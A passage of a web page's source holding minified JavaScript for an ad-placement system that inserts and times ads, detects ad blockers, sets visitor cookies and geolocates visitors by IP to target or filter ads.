.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var 